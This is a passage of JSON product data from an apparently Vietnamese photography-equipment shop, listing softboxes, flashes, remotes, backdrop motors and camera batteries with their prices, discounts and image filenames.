\u03a658cm","gia":2000000,"giakm":1790000,"phantram":10.5,"image":"beauty-dish-58cm-white-to-ong (3).jpg"},{"id":4183,"dmid":192,"link":"\/hollyland-pyro-h-4k--bo-truyen-video-khong-day-hdmi-chuyen-nghiep-192-4183.html","label":"Hollyland Pyro H 4K - B\u1ed9 Truy\u1ec1n Video Kh\u00f4ng D\u00e2y HDMI Chuy\u00ean Nghi\u1ec7p","gia":8350000,"giakm":0,"phantram":0,"image":"hollyland (8).jpg"},{"id":195,"dmid":216,"link":"\/bo-barndoor-honeycom-4-filter-mau-216-195.html","label":" B\u1ed9 barndoor, honeycom, 4 filter m\u00e0u","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1279091531_To ong.jpg.jpg"},{"id":556,"dmid":212,"link":"\/hat-sang-5in1-80cm-212-556.html","label":"H\u1eaft S\u00e1ng 5in1 80cm","gia":220000,"giakm":0,"phantram":0,"image":"shop_1398010205_zjm1341853177.jpg.jpg"},{"id":197,"dmid":218,"link":"\/du-den-va-bac-40-218-197.html","label":"D\u00f9 \u0110en v\u00e0 B\u1ea1c 40","gia":220000,"giakm":0,"phantram":0,"image":"shop_1279091797_du den hat mua.jpg.jpg"},{"id":293,"dmid":218,"link":"\/du-den-va-bac-33-218-293.html","label":"D\u00f9 \u0110en v\u00e0 B\u1ea1c 33","gia":70000,"giakm":70000,"phantram":0,"image":"shop_1293071899_d-b.jpg.jpg"},{"id":198,"dmid":218,"link":"\/du-phan-den-bac-85cm-218-198.html","label":"D\u00f9 ph\u1ea3n \u0111en b\u1ea1c 85cm","gia":70000,"giakm":0,"phantram":0,"image":"1558803364.jpg"},{"id":294,"dmid":218,"link":"\/du-den-phan-xuyen-110cm-218-294.html","label":"D\u00f9 \u0111en ph\u1ea3n xuy\u00ean 110cm","gia":250000,"giakm":0,"phantram":0,"image":"shop_1293521729_d2lop 2.jpg.jpg"},{"id":199,"dmid":218,"link":"\/du-2-lop-xuyen-phan-trang-cao-cap-16-canh-140cm-218-199.html","label":"D\u00f9 2 l\u1edbp  xuy\u00ean ph\u1ea3n tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh 140cm","gia":1250000,"giakm":1100000,"phantram":12,"image":"shop_1480848351_Du-umbrellar-silver-white-16ribs-hai-lop-xuyen-phan-150cm-minhduc.com.vn1.jpg.jpg"},{"id":201,"dmid":218,"link":"\/du-xuyen-85cm-218-201.html","label":"D\u00f9 Xuy\u00ean 85cm","gia":60000,"giakm":0,"phantram":0,"image":"898504937.jpg"},{"id":289,"dmid":218,"link":"\/du-trang-xuyen-40-218-289.html","label":"D\u00f9 Tr\u1eafng Xuy\u00ean 40","gia":80000,"giakm":0,"phantram":0,"image":"shop_1293071062_du trang thuong.JPG.jpg"},{"id":602,"dmid":218,"link":"\/du-phan-2-lop--85cm-218-602.html","label":"D\u00f9 ph\u1ea3n 2 l\u1edbp - 85cm","gia":150000,"giakm":0,"phantram":0,"image":"shop_1450106818_Umbrella-photoviet.vn.jpg.jpg"},{"id":202,"dmid":218,"link":"\/du-hop-dragon-xuyen-33-inch-218-202.html","label":"D\u00f9 H\u1ed9p Dragon Xuy\u00ean 33 inch","gia":260000,"giakm":0,"phantram":0,"image":"2037877132.jpg"},{"id":204,"dmid":218,"link":"\/du-hop-dragon-phan-xuyen-33-inch-218-204.html","label":"D\u00f9 H\u1ed9p Dragon Ph\u1ea3n xuy\u00ean 33 inch","gia":280000,"giakm":260000,"phantram":7.1428571428571,"image":"shop_1279092106_reflector-umbrella-box.gif.jpg"},{"id":205,"dmid":219,"link":"\/motor-cuon-phong-2-219-205.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 2","gia":1400000,"giakm":1100000,"phantram":21.428571428571,"image":"mt2.3.jpg"},{"id":3780,"dmid":211,"link":"\/softbox-godox-qr-p60t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang-211-3780.html","label":"Softbox Godox QR-P60T T\u1ed5 ong Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":2190000,"giakm":1900000,"phantram":13.24200913242,"image":"softbox-godox-qr-p60t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (1).jpg"},{"id":206,"dmid":219,"link":"\/motor-cuon-phong-3-219-206.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 3","gia":2000000,"giakm":1650000,"phantram":17.5,"image":"mt3.4.jpg"},{"id":207,"dmid":219,"link":"\/motor-cuon-phong-5-219-207.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 5","gia":3600000,"giakm":2750000,"phantram":23.611111111111,"image":"mt5.2.jpg"},{"id":3782,"dmid":211,"link":"\/softbox-godox-qr-p90t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang-211-3782.html","label":"Softbox Godox QR-P90T T\u1ed5 ong Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":2990000,"giakm":2400000,"phantram":19.732441471572,"image":"softbox-godox-qr-p90t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (7).jpg"},{"id":208,"dmid":192,"link":"\/bang-camera-192-208.html","label":"B\u00e1ng Camera","gia":550000,"giakm":500000,"phantram":9.0909090909091,"image":"shop_1279092627_camera.jpg.jpg"},{"id":210,"dmid":192,"link":"\/khop-khuyu-flash-shoe-192-210.html","label":"Kh\u1edbp khu\u1ef7u \/ Flash shoe","gia":200000,"giakm":150000,"phantram":25,"image":"shop_1279092746_khop chan.jpg.jpg"},{"id":212,"dmid":192,"link":"\/thanh-ga-hai-den-nho-192-212.html","label":" Thanh g\u00e1 hai \u0111\u00e8n nh\u1ecf","gia":150000,"giakm":0,"phantram":0,"image":"shop_1279092972_2dennho.gif.jpg"},{"id":230,"dmid":219,"link":"\/gia-treo-phong-cao-26m-ngang-32m-219-230.html","label":"Gi\u00e1 treo ph\u00f4ng( cao 2.6m, ngang 3.2m)","gia":870000,"giakm":0,"phantram":0,"image":"shop_1287203036_4.1.jpg.jpg"},{"id":226,"dmid":222,"link":"\/den-flash-md1200-222-226.html","label":"\u0110\u00e8n flash MD1200","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1287203617_1200.jpg.jpg"},{"id":227,"dmid":222,"link":"\/den-flash-md-1500-222-227.html","label":"\u0110\u00e8n flash MD-1500","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1287203608_1500.jpg.jpg"},{"id":228,"dmid":222,"link":"\/den-so-md-1200-222-228.html","label":"\u0110\u00e8n s\u1ed1 MD 1200","gia":2700000,"giakm":0,"phantram":0,"image":"shop_1287203598_1200n.jpg.jpg"},{"id":229,"dmid":198,"link":"\/flash-cf-18-camera-flash-cf-18-198-229.html","label":"FLASH CF-18 (Camera Flash CF-18)","gia":350000,"giakm":0,"phantram":0,"image":"shop_1286183202_cf.18.0.jpg.jpg"},{"id":215,"dmid":194,"link":"\/den-flash-chup-ngoai-troi-4m-194-215.html","label":"\u0110\u00e8n Flash Ch\u1ee5p Ngo\u00e0i Tr\u1eddi 4M","gia":6500000,"giakm":6500000,"phantram":0,"image":"shop_1287368851_4M.JPG.jpg"},{"id":232,"dmid":212,"link":"\/hat-sang-2-in-1-hat-mua-212-232.html","label":"H\u1eaft S\u00e1ng 2 in 1 h\u1ea1t m\u01b0a","gia":320000,"giakm":0,"phantram":0,"image":"shop_1574049655_H\u1eaft s\u00e1ng h\u1ea1t m\u01b0a 2in1.jpg.jpg"},{"id":500,"dmid":211,"link":"\/softbox-60x90cm-bac-211-500.html","label":"softbox 60x90cm b\u1ea1c","gia":310000,"giakm":0,"phantram":0,"image":"shop_1397624098_80-120b.jpg.jpg"},{"id":497,"dmid":211,"link":"\/fomex-sr-adapter-for-bowens-fomex-211-497.html","label":"Fomex SR Adapter for BOWENS \/ FOMEX","gia":170000,"giakm":0,"phantram":0,"image":"shop_1397623069_vong softbox.jpg.jpg"},{"id":244,"dmid":213,"link":"\/extension-rod--mb-1800tb-3-section->-180-cm-213-244.html","label":"Extension Rod - MB-1800T\/B 3 section > 180 cm","gia":250000,"giakm":320000,"phantram":-28,"image":"shop_1286327755_tay(180-16d).jpg.jpg"},{"id":304,"dmid":213,"link":"\/tay-treo-den-toc-dai-18m-213-304.html","label":"Tay treo \u0111\u00e8n t\u00f3c (d\u00e0i 1.8m) ","gia":400000,"giakm":360000,"phantram":10,"image":"shop_1293095851_tay den toc1.jpg.jpg"},{"id":245,"dmid":192,"link":"\/eccentric-cams-ec-28-khop-noi-tay-treo-192-245.html","label":"Eccentric Cams EC-28 (kh\u1edbp n\u1ed1i tay treo)","gia":150000,"giakm":200000,"phantram":-33.333333333333,"image":"shop_1286327899_khop.jpg.jpg"},{"id":305,"dmid":214,"link":"\/bo-dan-treo-cho-5-den-flash-214-305.html","label":"B\u1ed8 D\u00c0N TREO CHO 5 \u0110\u00c8N FLASH","gia":13000000,"giakm":12080000,"phantram":7.0769230769231,"image":"shop_1293174536_dan treo 2 .jpg.jpg"},{"id":2382,"dmid":192,"link":"\/godox-lsa12-lsa-12gia-do-laptop-192-2382.html","label":" Godox LSA12,  LSA-12Gi\u00e1 \u0110\u1ee1 Laptop","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1621060340_GIA-DO-LAPTOP-LSA-12-MINHDUC.COM.VN (1).jpg.jpg"},{"id":630,"dmid":243,"link":"\/den-quay-phim-spotlight-300w-co-dimmer-dieu-chinh-243-630.html","label":"\u0110\u00e8n quay phim spotlight 300w C\u00d3 DIMMER \u0110I\u1ec0U CH\u1ec8NH","gia":3100000,"giakm":2600000,"phantram":16.129032258065,"image":"shop_1426643766_spotlight.jpg.jpg"},{"id":631,"dmid":243,"link":"\/den-quay-phim-spotlight-650w-243-631.html","label":"\u0110\u00e8n quay phim spotlight 650w ","gia":3400000,"giakm":2300000,"phantram":32.352941176471,"image":"shop_1426643727_spotlight.jpg.jpg"},{"id":541,"dmid":211,"link":"\/softbox-80x120cm-to-ong-211-541.html","label":"Softbox 80x120cm t\u1ed5 ong","gia":750000,"giakm":0,"phantram":0,"image":"shop_1397965254_shop_1286252679_80-120.jpg.jpg.jpg"},{"id":527,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k-150a-5-210-527.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits K-150A-5","gia":5420000,"giakm":0,"phantram":0,"image":"shop_1399436687_f250-3.jpg.jpg"},{"id":544,"dmid":243,"link":"\/den-kino-4-bong-china-243-544.html","label":"\u0110\u00e8n Kino 4 b\u00f3ng China","gia":2500000,"giakm":2200000,"phantram":12,"image":"shop_1397992821_kino4bong TQ.jpg.jpg"},{"id":588,"dmid":219,"link":"\/khung-treo-3-phong-keo-xich-219-588.html","label":"Khung treo 3 ph\u00f4ng k\u00e9o x\u00edch","gia":1450000,"giakm":1150000,"phantram":20.689655172414,"image":"xich-3.jpg"},{"id":252,"dmid":206,"link":"\/tu-chong-am-40-lit-hd-40-206-252.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m 40 l\u00edt (HD-40)","gia":2200000,"giakm":2000000,"phantram":9.0909090909091,"image":"shop_1287137929_40.jpg.jpg"},{"id":253,"dmid":206,"link":"\/tu-chong-am-60l-hd-60-206-253.html","label":"T\u1ee7 Ch\u1ed1ng \u1ea8m 60L (HD-60)","gia":3100000,"giakm":2900000,"phantram":6.4516129032258,"image":"shop_1287138016_60.jpg.jpg"},{"id":254,"dmid":206,"link":"\/tu-chong-am-80l-hd-80-206-254.html","label":"T\u1ee7 Ch\u1ed1ng \u1ea8m 80L (HD-80)","gia":3900000,"giakm":0,"phantram":0,"image":"shop_1287138118_60.jpg.jpg"},{"id":255,"dmid":206,"link":"\/tu-chong-am-100l-hd-100-206-255.html","label":"T\u1ee7 Ch\u1ed1ng \u1ea8m 100L (HD-100)","gia":4800000,"giakm":0,"phantram":0,"image":"shop_1287138190_120.jpg.jpg"},{"id":256,"dmid":199,"link":"\/bong-dan-huong-150w-199-256.html","label":"B\u00f3ng d\u1eabn h\u01b0\u1edbng 150w","gia":150000,"giakm":120000,"phantram":20,"image":"shop_1293078866_modeling-lamp.JPG.jpg"},{"id":300,"dmid":199,"link":"\/bong-flash-400w-199-300.html","label":"B\u00f3ng Flash 400w","gia":550000,"giakm":0,"phantram":0,"image":"shop_1293079133_flash-tube.jpg.jpg"},{"id":257,"dmid":195,"link":"\/day-bam-mem-remote-cord-195-257.html","label":"D\u00e2y b\u1ea5m m\u1ec1m- Remote Cord","gia":200000,"giakm":150000,"phantram":25,"image":"shop_1287138693_RC.jpg.jpg"},{"id":266,"dmid":195,"link":"\/remote-gd-s1r-195-266.html","label":"Remote GD-S1R","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"shop_1287392079_GD-S1R.jpg.jpg"},{"id":265,"dmid":195,"link":"\/remote-mc-series-195-265.html","label":"Remote MC Series","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"shop_1287366351_MC.jpg.jpg"},{"id":258,"dmid":212,"link":"\/hat-sang-2in1-trang-bac-212-258.html","label":"H\u1eaft S\u00e1ng 2in1 tr\u1eafng b\u1ea1c","gia":180000,"giakm":0,"phantram":0,"image":"shop_1445487317_s-l1600.jpg.jpg"},{"id":529,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k-150a-3:-210-529.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits K-150A- 3:","gia":5470000,"giakm":0,"phantram":0,"image":"shop_1399436585_K-150A-3,4.jpg.jpg"},{"id":264,"dmid":195,"link":"\/remote-gd-series-195-264.html","label":"Remote GD Series","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"shop_1287204250_GDSeries.jpg.jpg"},{"id":261,"dmid":259,"link":"\/tui-dung-chan-den-259-261.html","label":"T\u00fai \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n","gia":150000,"giakm":0,"phantram":0,"image":"shop_1287201710_TUI.JPG.jpg"},{"id":262,"dmid":212,"link":"\/mieng-loc-sang-212-262.html","label":"Mi\u1ebfng l\u1ecdc s\u00e1ng","gia":0,"giakm":0,"phantram":0,"image":"shop_1287201952_mieng loc sang.jpg.jpg"},{"id":540,"dmid":211,"link":"\/softbox-bat-giac-45-211-540.html","label":"Softbox b\u00e1t gi\u00e1c \u00d845","gia":380000,"giakm":320000,"phantram":15.789473684211,"image":"shop_1397964946_shop_thumb_1286952486_45.jpg.jpg.jpg"},{"id":382,"dmid":212,"link":"\/hat-sang-2in1-60x90cm-212-382.html","label":"H\u1eaft s\u00e1ng 2in1 60x90cm","gia":140000,"giakm":0,"phantram":0,"image":"shop_1445486996_RFT01o.jpg.jpg"},{"id":573,"dmid":217,"link":"\/phong-vai-mau-217-573.html","label":"Ph\u00f4ng v\u1ea3i m\u00e0u","gia":120000,"giakm":70000,"phantram":41.666666666667,"image":"shop_1559357268_shop_1551864306_phong-vai-key-hinh-chup-anh1.jpg (2).jpg.jpg"},{"id":558,"dmid":221,"link":"\/den-flash-studio-f400-221-558.html","label":"\u0110\u00e8n flash studio F400","gia":4700000,"giakm":2000000,"phantram":57.446808510638,"image":"1620623569.jpg"},{"id":270,"dmid":195,"link":"\/remote-mc-c1r-195-270.html","label":"Remote MC-C1R","gia":400000,"giakm":280000,"phantram":30,"image":"shop_1287394550_MC-C1R.jpg.jpg"},{"id":267,"dmid":195,"link":"\/remote-gd-c3r-195-267.html","label":"Remote GD-C3R","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"shop_1287389353_GD-C3R.jpg.jpg"},{"id":526,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k150a-6-210-526.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits K150A-6","gia":5290000,"giakm":0,"phantram":0,"image":"shop_1399436725_f250-3.jpg.jpg"},{"id":268,"dmid":195,"link":"\/remote-gd-n2r-195-268.html","label":"Remote GD-N2R","gia":400000,"giakm":280000,"phantram":30,"image":"shop_1287389878_GD-N2R.jpg.jpg"},{"id":269,"dmid":195,"link":"\/remote-gd-n3r-195-269.html","label":"Remote GD-N3R","gia":400000,"giakm":280000,"phantram":30,"image":"shop_1287390292_GD-N3R.jpg.jpg"},{"id":271,"dmid":195,"link":"\/remote-mc-s1r-195-271.html","label":"Remote MC-S1R","gia":400000,"giakm":280000,"phantram":30,"image":"shop_1287395709_MC-S1R.jpg.jpg"},{"id":272,"dmid":199,"link":"\/bong-flash-200w-199-272.html","label":"B\u00f3ng Flash 200w","gia":450000,"giakm":0,"phantram":0,"image":"shop_1291367702_69.jpg.jpg"},{"id":299,"dmid":199,"link":"\/bong-flash-300w-199-299.html","label":"B\u00f3ng Flash 300w","gia":500000,"giakm":0,"phantram":0,"image":"shop_1293079066_flash-tube.jpg.jpg"},{"id":2010,"dmid":206,"link":"\/tu-chong-am-hd160-206-2010.html","label":"T\u1ee7 Ch\u1ed1ng \u1ea8m HD160","gia":6200000,"giakm":0,"phantram":0,"image":"shop_1558424393_tu-chong-am-ad160l-500x476-minhduc.com.vn.jpg.jpg"},{"id":354,"dmid":214,"link":"\/banh-xe-don-214-354.html","label":"B\u00e1nh xe \u0111\u01a1n","gia":100000,"giakm":0,"phantram":0,"image":"shop_1295582668_BXE DOn2.JPG.jpg"},{"id":282,"dmid":220,"link":"\/roller-silicon-3-tac-trang-220-282.html","label":"Roller Silicon 3 t\u1ea5c tr\u1eafng","gia":300000,"giakm":0,"phantram":0,"image":"shop_1291713280_trang.jpg.jpg"},{"id":301,"dmid":199,"link":"\/bong-flash-600w-199-301.html","label":"B\u00f3ng Flash 600w","gia":550000,"giakm":0,"phantram":0,"image":"shop_1293079170_flash-tube.jpg.jpg"},{"id":302,"dmid":199,"link":"\/bong-flash-800w-199-302.html","label":"B\u00f3ng Flash 800w","gia":800000,"giakm":0,"phantram":0,"image":"shop_1293079200_flash-tube.jpg.jpg"},{"id":303,"dmid":199,"link":"\/bong-flash-1000w-199-303.html","label":"B\u00f3ng Flash 1000w","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1293079240_flash-tube.jpg.jpg"},{"id":310,"dmid":215,"link":"\/beauty-dish-\u03a640--choa-\u03a640cmwhite-215-310.html","label":"Beauty dish \u03a640 - Ch\u00f3a \u03a640cm(White)","gia":800000,"giakm":600000,"phantram":25,"image":"shop_1417750561_40 white.jpg.jpg"},{"id":551,"dmid":214,"link":"\/dan-treo-xuong-ca-md-2000-214-551.html","label":"D\u00e0n treo x\u01b0\u01a1ng c\u00e1 MD-2000","gia":1500000,"giakm":1400000,"phantram":6.6666666666667,"image":"shop_1450106228_Studio-flash-photography-light-photographic-equipment-great-wall-ceiling-rail-hanger.jpg.jpg"},{"id":307,"dmid":214,"link":"\/banh-xe-doi-214-307.html","label":"B\u00e1nh xe \u0111\u00f4i","gia":180000,"giakm":0,"phantram":0,"image":"shop_1295411324_BXE DOI3.JPG.jpg"},{"id":309,"dmid":192,"link":"\/ong-nhom-cuon-phong-192-309.html","label":"\u1ed0ng nh\u00f4m cu\u1ed1n ph\u00f4ng","gia":100000,"giakm":85000,"phantram":15,"image":"1990314056.jpg"},{"id":308,"dmid":219,"link":"\/motor-cuon-phong-4-219-308.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 4","gia":2600000,"giakm":2200000,"phantram":15.384615384615,"image":"motor-4-phong5.jpg"},{"id":3781,"dmid":211,"link":"\/softbox-godox-qr-p60t-quick-parabolic-with-bowens-mount-chinh-hang-211-3781.html","label":"Softbox Godox QR-P60T Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":1990000,"giakm":1490000,"phantram":25.125628140704,"image":"softbox-godox-qr-p60t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (6).jpg"},{"id":311,"dmid":215,"link":"\/luoi-to-ong-\u03a640cm-honeycomb-\u03a640-cm-215-311.html","label":"L\u01b0\u1edbi t\u1ed5 ong \u03a640cm -Honeycomb \u03a640 cm.","gia":500000,"giakm":0,"phantram":0,"image":"shop_1293178496_luoi to ong.jpg.jpg"},{"id":313,"dmid":212,"link":"\/hat-sang-2in1-80cm-212-313.html","label":"H\u1eaft S\u00e1ng 2in1 80cm","gia":140000,"giakm":0,"phantram":0,"image":"shop_1293445544_2-1.jpg.jpg"},{"id":2315,"dmid":201,"link":"\/micro-thu-am-phong-van-boya-by-hm100-201-2315.html","label":"Micro thu \u00e2m ph\u1ecfng v\u1ea5n BOYA BY-HM100","gia":1050000,"giakm":950000,"phantram":9.5238095238095,"image":"shop_1616835867_BOYA-HM100-MINHDUC.CO (1).jpg.jpg"},{"id":3921,"dmid":334,"link":"\/den-led-godox-rgb-litemons-lp600r-334-3921.html","label":"\u0110\u00e8n LED Godox RGB Litemons LP600R","gia":3890000,"giakm":2650000,"phantram":31.876606683805,"image":"cs\u0111.png"},{"id":3922,"dmid":334,"link":"\/den-led-godox-rgb-litemons-lp400r-334-3922.html","label":"\u0110\u00e8n LED Godox RGB Litemons LP400R","gia":2690000,"giakm":2200000,"phantram":18.2156133829,"image":"den-led-godox-rgb-litemons-lp400r-minhduc (13).jpg"},{"id":3923,"dmid":334,"link":"\/den-led-godox-litemons-lp400bi-color-334-3923.html","label":"\u0110\u00e8n LED Godox Litemons LP400Bi Color","gia":2590000,"giakm":1980000,"phantram":23.552123552124,"image":"den-led-godox-litemons-lp400Bi-minhduc (19).jpg"},{"id":322,"dmid":226,"link":"\/bp-406-226-322.html","label":"BP-406","gia":240000,"giakm":0,"phantram":0,"image":"shop_1295056835_BP-406-2.jpg.jpg"},{"id":3920,"dmid":334,"link":"\/den-led-godox-litemons-lp600bi-color-334-3920.html","label":"\u0110\u00e8n LED Godox Litemons LP600Bi Color","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"cs\u0111.png"},{"id":586,"dmid":219,"link":"\/khung-treo-1-phong-keo-xich-219-586.html","label":"Khung treo 1 ph\u00f4ng k\u00e9o x\u00edch","gia":700000,"giakm":450000,"phantram":35.714285714286,"image":"shop_1450406230_Gia-treo-phong-xich-1-truc-MINHDUC.jpg.jpg"},{"id":587,"dmid":219,"link":"\/khung-treo-2-phong-keo-xich-219-587.html","label":"Khung treo 2 ph\u00f4ng k\u00e9o x\u00edch ","gia":1000000,"giakm":900000,"phantram":10,"image":"xi\u0301ch 2.jpg"},{"id":325,"dmid":228,"link":"\/np-bg1-228-325.html","label":"NP-BG1","gia":210000,"giakm":0,"phantram":0,"image":"shop_1295057275_BG1-06.jpg.jpg"},{"id":3919,"dmid":334,"link":"\/den-led-godox-litemons-lp1200bi-color-334-3919.html","label":"\u0110\u00e8n LED Godox Litemons LP1200Bi Color","gia":4990000,"giakm":3550000,"phantram":28.857715430862,"image":"den-led-godox-litemons-lp1200Bi-minhduc (7).jpg"},{"id":323,"dmid":226,"link":"\/bp-412-226-323.html","label":"BP-412","gia":270000,"giakm":0,"phantram":0,"image":"shop_1295056822_BP-412-2.JPG.jpg"},{"id":324,"dmid":226,"link":"\/bp-422-226-324.html","label":"BP-422","gia":380000,"giakm":0,"phantram":0,"image":"shop_1295056803_BP-422-6.jpg.jpg"},{"id":326,"dmid":226,"link":"\/nb-3l-nb-3lh-226-326.html","label":"NB-3L\/ NB-3LH ","gia":130000,"giakm":0,"phantram":0,"image":"shop_1295056776_NB-3L-6.jpg.jpg"},{"id":329,"dmid":226,"link":"\/bp-522-226-329.html","label":"BP-522","gia":380000,"giakm":0,"phantram":0,"image":"shop_1295056555_BP-522-4.jpg.jpg"},{"id":327,"dmid":229,"link":"\/li-42b-229-327.html","label":"LI-42B","gia":130000,"giakm":0,"phantram":0,"image":"shop_1295057330_LI-42B-2.jpg.jpg"},{"id":328,"dmid":226,"link":"\/bp-511-226-328.html","label":"BP-511","gia":250000,"giakm":0,"phantram":0,"image":"shop_1295056573_BP-511-2.jpg.jpg"},{"id":330,"dmid":226,"link":"\/bp-535-226-330.html","label":"BP-535","gia":500000,"giakm":0,"phantram":0,"image":"shop_1295056520_BP-535-2.jpg.jpg"},{"id":331,"dmid":226,"link":"\/bp-915-226-331.html","label":"BP-915","gia":320000,"giakm":0,"phantram":0,"image":"shop_1295056490_BP-915-2.jpg.jpg"},{"id":333,"dmid":226,"link":"\/bp-945-226-333.html","label":"BP-945","gia":710000,"giakm":0,"phantram":0,"image":"shop_1295056434_BP-945-2.jpg.jpg"},{"id":332,"dmid":226,"link":"\/bp-930-226-332.html","label":"BP-930","gia":500000,"giakm":0,"phantram":0,"image":"shop_1295056460_BP-930-2.jpg.jpg"},{"id":334,"dmid":226,"link":"\/nb-2lh-226-334.html","label":"NB-2LH","gia":200000,"giakm":0,"phantram":0,"image":"shop_1295056391_NB-2LH-2.jpg.jpg"},{"id":335,"dmid":226,"link":"\/nb-2l12-226-335.html","label":"NB-2L12","gia":300000,"giakm":0,"phantram":0,"image":"shop_1295056339_NB-2l12-2.jpg.jpg"},{"id":336,"dmid":228,"link":"\/np-f550-228-336.html","label":"NP-F550","gia":400000,"giakm":0,"phantram":0,"image":"shop_1295057200_NP-F550-2.jpg.jpg"},{"id":337,"dmid":228,"link":"\/np-fm50-228-337.html","label":"NP-FM50","gia":550000,"giakm":0,"phantram":0,"image":"shop_1295057132_FM50-2.jpg.jpg"},{"id":338,"dmid":228,"link":"\/np-f750-228-338.html","label":"NP-F750","gia":550000,"giakm":0,"phantram":0,"image":"shop_1295057107_F750-2.jpg.jpg"},{"id":339,"dmid":228,"link":"\/np-f960-228-339.html","label":"NP-F960","gia":730000,"giakm":0,"phantram":0,"image":"shop_1295057081_F960-2.jpg.jpg"},{"id":340,"dmid":228,"link":"\/np-fm70-228-340.html","label":"NP-FM70","gia":450000,"giakm":0,"phantram":0,"image":"shop_1295057056_FM70-2.jpg.jpg"},{"id":345,"dmid":227,"link":"\/en-el1-227-345.html","label":"EN-EL1","gia":300000,"giakm":0,"phantram":0,"image":"shop_1295060896_EN-EL1-2.jpg.jpg"},{"id":341,"dmid":228,"link":"\/np-qm71d-228-341.html","label":"NP-QM71D","gia":460000,"giakm":0,"phantram":0,"image":"shop_1295057023_QM-71D-2.jpg.jpg"},{"id":342,"dmid":228,"link":"\/np-qm91d-228-342.html","label":"NP-QM91D","gia":570000,"giakm":0,"phantram":0,"image":"shop_1294999979_QM91D-1-1.jpg.jpg"},{"id":3699,"dmid":211,"link":"\/softbox-cau-tolifo-65cm-sbl-65-211-3699.html","label":"Softbox c\u1ea7u Tolifo 65cm SBL-65","gia":570000,"giakm":500000,"phantram":12.280701754386,"image":"softbox-cau-tolifo-65cm-tlf65 (1).jpg"},{"id":346,"dmid":227,"link":"\/en-el3e-227-346.html","label":"EN-EL3e+","gia":390000,"giakm":0,"phantram":0,"image":"shop_1356949665_pisen.jpg.jpg"},{"id":351,"dmid":229,"link":"\/li-10b-229-351.html","label":"Li-10B","gia":130000,"giakm":0,"phantram":0,"image":"shop_1295067440_LI-10B-2.jpg.jpg"},{"id":355,"dmid":231,"link":"\/nb-4l-231-355.html","label":"NB-4L","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296012271_NB-4L.2.jpg.jpg"},{"id":356,"dmid":231,"link":"\/nb-3l-231-356.html","label":"NB-3L","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296012935_NB-3L.5.jpg.jpg"},{"id":357,"dmid":231,"link":"\/nb-1l-nb-1lh-231-357.html","label":"NB-1L\/ NB-1LH","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296013373_NB-1L-1LH.4.jpg.jpg"},{"id":358,"dmid":231,"link":"\/nb-5l-231-358.html","label":"NB-5L","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296013570_NB-5L.2.jpg.jpg"},{"id":359,"dmid":231,"link":"\/nb-2l-nb-2lh-bp2l-1214-231-359.html","label":"NB-2L, NB-2LH, BP2L, 12\/14","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296013754_NB-2L-2LH-BP2L-12-14.2.jpg.jpg"},{"id":360,"dmid":233,"link":"\/li-30b-233-360.html","label":"Li-30B","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014056_Li-30B.2.jpg.jpg"},{"id":361,"dmid":233,"link":"\/li-10b-12b-233-361.html","label":"Li-10B\/ 12B","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014178_Li-10B.2.jpg.jpg"},{"id":363,"dmid":233,"link":"\/blm1-bll1-233-363.html","label":"BLM1, BLL1","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014431_BLM1-BLL1.2.jpg.jpg"},{"id":364,"dmid":233,"link":"\/li-40b-li-42b-233-364.html","label":"Li-40B, Li-42B","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014584_Li-40B-42B.2.jpg.jpg"},{"id":365,"dmid":234,"link":"\/np-bg1-234-365.html","label":"NP-BG1","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014787_BG1.2.jpg.jpg"},{"id":366,"dmid":234,"link":"\/np-fe1-234-366.html","label":"NP-FE1","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014884_FE1.2.jpg.jpg"},{"id":367,"dmid":234,"link":"\/np-fd1-bd1-ft1-fr1-234-367.html","label":"NP-FD1, BD1, FT1, 